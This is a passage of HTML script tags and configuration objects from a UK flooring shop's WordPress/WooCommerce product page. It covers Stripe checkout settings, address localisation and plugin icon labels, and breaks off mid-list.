<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://flooringvillage.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ce91c860a3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://flooringvillage.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51PY6cLRjCneuzsOVg5wMlEN7csDWfNF4OmsWLcZwRt5kPKTdb4z3c4kdmZAmQZQyLzd2hbvVEcMKhQnUR4Dgnk37002vxih4rF","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"a20c3f76e0","shipping":"464cf04dbd","normalize_address":"3f79bae525","get_cart_details":"b9f009d8d0","update_shipping":"6b8d6c3a04","checkout":"23a9680732","add_to_cart":"81200c7e2f","get_selected_product_data":"28f1959fa9","log_errors":"634ba9d1d7","clear_cart":"af10c739e6","pay_for_order":"256319c690","wc_store_api":"143e0ccd42","wc_store_api_express_checkout":"77d962b197"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/flooringvillage.co.uk\/checkout\/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile","amount":7800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Flooring Village (via WooCommerce)","amount":7800,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["GB"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf.min.js?ver=6.7.0.2" id="acf-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf-input.min.js?ver=6.7.0.2" id="acf-input-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-input.min.js?ver=6.7.0.2" id="acf-pro-input-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-ui-options-page.min.js?ver=6.7.0.2" id="acf-pro-ui-options-page-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://flooringvillage.co.uk/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script id="wp-color-picker-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Clear color":["Clear colour"],"Select default color":["Select default colour"],"Color value":["Colour value"],"Select Color":["Select Colour"],"Clear":["Clear"],"Default":["Default"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=3.0.0" id="acf-color-picker-alpha-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4ec9220256","apply_coupon_nonce":"6af38c319f","remove_coupon_nonce":"9f14d2c1e5","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/flooringvillage.co.uk\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51PY6cLRjCneuzsOVg5wMlEN7csDWfNF4OmsWLcZwRt5kPKTdb4z3c4kdmZAmQZQyLzd2hbvVEcMKhQnUR4Dgnk37002vxih4rF","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/flooringvillage.co.uk\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","theme_name":"flooring-village","testMode":"","createPaymentIntentNonce":"8d849e615e","updatePaymentIntentNonce":"88c8c6ea61","createSetupIntentNonce":"4c7dca2b5e","createAndConfirmSetupIntentNonce":"6e93e3618f","updateFailedOrderNonce":"3e7b4d4b87","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Flooring Village","addPaymentReturnURL":"https:\/\/flooringvillage.co.uk\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/flooringvillage.co.uk\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"db61408c27","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script>
acf.data = {"select2L10n":{"matches_1":"One result is available, press enter to select it.","matches_n":"%d results are available, use up and down arrow keys to navigate.","matches_0":"No matches found","input_too_short_1":"Please enter 1 or more characters","input_too_short_n":"Please enter %d or more characters","input_too_long_1":"Please delete 1 character","input_too_long_n":"Please delete %d characters","selection_too_long_1":"You can only select 1 item","selection_too_long_n":"You can only select %d items","load_more":"Loading more results&hellip;","searching":"Searching&hellip;","load_fail":"Loading failed"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=en_GB","datePickerL10n":{"closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","weekHeader":"Wk","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesMin":["S","M","T","W","T","F","S"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","selectText":"Select","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Hex String","rgba_string":"RGBA String"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"No results found for that search term","newResultsFoundForSearchTerm":"The available icons matching your search query have been updated in the icon picker below."},"iconPickeri10n":{"dashicons-admin-appearance":"Appearance icon","dashicons-admin-collapse":"Collapse icon","dashicons-admin-comments":"Comments icon","dashicons-admin-customizer":"Customiser icon","dashicons-admin-generic":"Generic icon","dashicons-admin-home":"Home icon","dashicons-admin-links":"Links icon","dashicons-admin-media":"Media icon","dashicons-admin-multisite":"Multisite icon","dashicons-admin-network":"Network icon","dashicons-admin-page":"Page icon","dashicons-admin-plugins":"Plugins icon","dashicons-admin-post":"Post icon","dashicons-admin-settings":"Settings icon","dashicons-admin-site":"Site icon","dashicons-admin-site-alt":"Site (alt) Icon","dashicons-admin-site-alt2":"Site (alt2) Icon","dashicons-admin-site-alt3":"Site (alt3) Icon","dashicons-admin-tools":"Tools icon","dashicons-admin-users":"Users icon","dashicons-airplane":"Aeroplane Icon","dashicons-album":"Album icon","dashicons-align-center":"Align centre icon","dashicons-align-full-width":"Align Full Width Icon","dashicons-align-left":"Align left icon","dashicons-align-none":"Align none icon","dashicons-align-pull-left":"Align Pull Left Icon","dashicons-align-pull-right":"Align Pull Right Icon","dashicons-align-right":"Align right icon","dashicons-align-wide":"Align Wide Icon","dashicons-amazon":"Amazon Icon","dashicons-analytics":"Analytics icon","dashicons-archive":"Archive icon","dashicons-arrow-down":"Arrow down icon","dashicons-arrow-down-alt":"Arrow Down (alt) Icon","dashicons-arrow-down-alt2":"Arrow Down (alt2) Icon","dashicons-arrow-left":"Arrow left icon","dashicons-arrow-left-alt":"Arrow Left (alt) Icon","dashicons-arrow-left-alt2":"Arrow Left (alt2) Icon","dashicons-arrow-right":"Arrow right icon","dashicons-arrow-right-alt":"Arrow Right (alt) Icon","dashicons-arrow-right-alt2":"Arrow Right (alt2) Icon","dashicons-arrow-up":"Arrow up icon","dashicons-arrow-up-alt":"Arrow Up (alt) Icon","dashicons-arrow-up-alt2":"Arrow Up (alt2) Icon","dashicons-art":"Art icon","dashicons-awards":"Awards icon","dashicons-backup":"Backup icon","dashicons-bank":"Bank Icon","dashicons-beer":"Beer Icon","dashicons-bell":"Bell Icon","dashicons-block-default":"Block Default Icon","dashicons-book":"Book icon","dashicons-book-alt":"Book (alt) Icon","dashicons-buddicons-activity":"Activity Icon","dashicons-buddicons-bbpress-logo":"bbPress icon","dashicons-buddicons-buddypress-logo":"BuddyPress Icon","dashicons-buddicons-community":"Community Icon","dashicons-buddicons-forums":"Forums Icon","dashicons-buddicons-friends":"Friends Icon","dashicons-buddicons-groups":"Groups icon","dashicons-buddicons-pm":"PM icon","dashicons-buddicons-replies":"Replies Icon","dashicons-buddicons-topics":"Topics Icon","dashicons-buddicons-tracking":"Tracking Icon","dashicons-building":"Building icon","dashicons-businessman":"Businessman Icon","dashicons-businessperson":"Businessperson Icon","dashicons-businesswoman":"Businesswoman icon","dashicons-button":"Button Icon","dashicons-calculator":"Calculator Icon","dashicons-calendar":"Calendar icon","dashicons-calendar-alt":"Calendar (alt) icon","dashicons-camera":"Camera icon","dashicons-camera-alt":"Camera (alt) Icon","dashicons-car":"Car Icon","dashicons-carrot":"Carrot icon","dashicons-cart":"Basket icon","dashicons-category":"Category icon","dashicons-chart-area":"Chart area icon","dashicons-chart-bar":"Chart bar icon","dashicons-chart-line":"Chart line icon","dashicons-chart-pie":"Chart pie icon","dashicons-clipboard":"Clipboard icon","dashicons-clock":"Clock icon","dashicons-cloud":"Cloud icon","dashicons-cloud-saved":"Cloud Saved Icon","dashicons-cloud-upload":"Cloud Upload Icon","dashicons-code-standards":"Code Standards Icon","dashicons-coffee":"Coffee Icon","dashicons-color-picker":"Colour Picker Icon","dashicons-columns":"Columns Icon","dashicons-controls-back":"Back Icon","dashicons-controls-forward":"Forward Icon","dashicons-controls-pause":"Pause Icon","dashicons-controls-play":"Play Icon","dashicons-controls-repeat":"Repeat Icon","dashicons-controls-skipback":"Skip Back Icon","dashicons-controls-skipforward":"Skip Forward Icon","dashicons-controls-volumeoff":"Volume Off Icon","dashicons-controls-volumeon":"Volume On Icon","dashicons-cover-image":"Cover Image Icon","dashicons-dashboard":"Dashboard icon","dashicons-database":"Database Icon","dashicons-database-add":"Database Add Icon","dashicons-database-export":"Database Export Icon","dashicons-database-import":"Database Import Icon","dashicons-database-remove":"Database Remove Icon","dashicons-database-view":"Database View Icon","dashicons-desktop":"Desktop icon","dashicons-dismiss":"Dismiss icon","dashicons-download":"Download icon","dashicons-drumstick":"Drumstick Icon","dashicons-edit":"Edit icon","dashicons-edit-large":"Edit Large Icon","dashicons-edit-page":"Edit Page Icon","dashicons-editor-aligncenter":"Align centre icon","dashicons-editor-alignleft":"Align left icon","dashicons-editor-alignright":"Align right icon","dashicons-editor-bold":"Bold icon","dashicons-editor-break":"Break icon","dashicons-editor-code":"Code icon","dashicons-editor-contract":"Contract icon","dashicons-editor-customchar":"Custom Character Icon","dashicons-editor-expand":"Expand icon","dashicons-editor-help":"Help icon","dashicons-editor-indent":"Indent icon","dashicons-editor-insertmore":"Insert more icon","dashicons-editor-italic":"Italic icon","dashicons-editor-justify":"Justify icon","dashicons-editor-kitchensink":"Kitchen sink icon","dashicons-editor-ltr":"LTR Icon","dashicons-editor-ol":"Ordered List Icon","dashicons-editor-ol-rtl":"Ordered List RTL Icon","dashicons-editor-outdent":"Outdent icon","dashicons-editor-paragraph":"Paragraph icon","dashicons-editor-paste-text":"Paste text icon","dashicons-editor-paste-word":"Paste word icon","dashicons-editor-quote":"Quote icon","dashicons-editor-removeformatting":"Remove formatting icon","dashicons-editor-rtl":"RTL Icon","dashicons-editor-spellcheck":"Spellcheck icon","dashicons-editor-strikethrough":"Strikethrough icon","dashicons-editor-table":"Table icon","dashicons-editor-textcolor":"Text colour icon","dashicons-editor-ul":"Unordered List Icon","dashicons-editor-underline":"Underline icon","dashicons-editor-unlink":"Unlink icon","dashicons-editor-video":"Video icon","dashicons-ellipsis":"Ellipsis Icon","dashicons-email":"Email icon","dashicons-email-alt":"Email (alt) icon","dashicons-email-alt2":"Email (alt2) Icon","dashicons-embed-audio":"Embed Audio Icon","dashicons-embed-generic":"Embed Generic Icon","dashicons-embed-photo":"Embed Photo Icon","dashicons-embed-post":"Embed Post Icon","dashicons-embed-video":"Embed Video Icon","dashicons-excerpt-view":"Excerpt View Icon","dashicons-exit":"Exit Icon","dashicons-external":"External icon","dashicons-facebook":"Facebook icon","dashicons-facebook-alt":"Facebook (alt) icon","dashicons-feedback":"Feedback icon","dashicons-filter":"Filter icon","dashicons-flag":"Flag icon","dashicons-food":"Food Icon","dashicons-format-aside":"Aside Icon","dashicons-format-audio":"Audio Icon","dashicons-format-chat":"Chat Icon","dashicons-format-gallery":"Gallery Icon","dashicons-format-image":"Image Icon","dashicons-format-quote":"Quote icon","dashicons-format-status":"Status Icon","dashicons-format-video":"Video icon","dashicons-forms":"Forms icon","dashicons-fullscreen-alt":"Fullscreen (alt) Icon","dashicons-fullscreen-exit-alt":"Fullscreen Exit (alt) Icon","dashicons-games":"Games Icon","dashicons-google":"Google Icon","dashicons-grid-view":"Grid view icon","dashicons-groups":"Groups icon","dashicons-hammer":"Hammer icon","dashicons-heading":"Heading Icon","dashicons-heart":"Heart icon","dashicons-hidden":"Hidden icon","dashicons-hourglass":"Hourglass Icon","dashicons-html":"HTML Icon","dashicons-id":"ID icon","dashicons-id-alt":"ID (alt) icon","dashicons-image-crop":"Crop Icon","dashicons-image-filter":"Filter icon","dashicons-image-flip-horizontal":"Flip Horizontal Icon","dashicons-image-flip-vertical":"Flip Vertical Icon","dashicons-image-rotate":"Rotate Icon","dashicons-image-rotate-left":"Rotate Left Icon","dashicons-image-rotate-right":"Rotate Right Icon","dashicons-images-alt":"Images (alt) Icon","dashicons-images-alt2":"Images (alt2) Icon","dashicons-index-card":"Index card icon","dashicons-info":"Info icon","dashicons-info-outline":"Info Outline Icon","dashicons-insert":"Insert Icon","dashicons-insert-after":"Insert After Icon","dashicons-insert-before":"Insert Before Icon","dashicons-instagram":"Instagram Icon","dashicons-laptop":"Laptop icon","dashicons-layout":"Layout icon","dashicons-leftright":"Left right icon","dashicons-lightbulb":"Lightbulb icon","dashicons-linkedin":"LinkedIn Icon","dashicons-list-view":"List view icon","dashicons-location":"Location icon","dashicons-location-alt":"Location (alt) Icon","dashicons-lock":"Lock icon","dashicons-marker":"Marker icon","dashicons-media-archive":"Archive icon","dashicons-media-audio":"Audio Icon","dashicons-media-code":"Code icon","dashicons-media-default":"Default Icon","dashicons-media-document":"Document Icon","dashicons-media-interactive":"Interactive Icon","dashicons-media-spreadsheet":"Spreadsheet Icon","dashicons-media-text":"Text icon","dashicons-media-video":"Video icon","dashicons-megaphone":"Megaphone icon","dashicons-menu":"Menu Icon","dashicons-menu-alt":"Menu (alt) Icon","dashicons-menu-alt2":"Menu (alt2) Icon","dashicons-menu-alt3":"Menu (alt3) Icon","dashicons-microphone":"Microphone icon","dashicons-migrate":"Migrate icon","dashicons-minus":"Minus icon","dashicons-money":"Money icon","dashicons-money-alt":"Money (alt) Icon","dashicons-move":"Move icon","dashicons-nametag":"Name tag icon","dashicons-networking":"Networking icon","dashicons-no":"No icon","dashicons-no-alt":"No (alt) Icon","dashicons-open-folder":"Open Folder Icon","dashicons-palmtree":"Palm Tree Icon","dashicons-paperclip":"Paper clip icon","dashicons-pdf":"PDF Icon","dashicons-performance":"Performance icon","dashicons-pets":"Pets Icon","dashicons-phone":"Phone icon","dashicons-pinterest":"Pinterest Icon","dashicons-playlist-audio":"Playlist audio icon","dashicons-playlist-video":"Playlist video icon","dashicons-plugins-checked":"Plugins Checked Icon","dashicons-plus":"Plus icon","dashicons-plus-alt":"Plus (alt) Icon","dashicons-plus-alt2":"Plus (alt2) 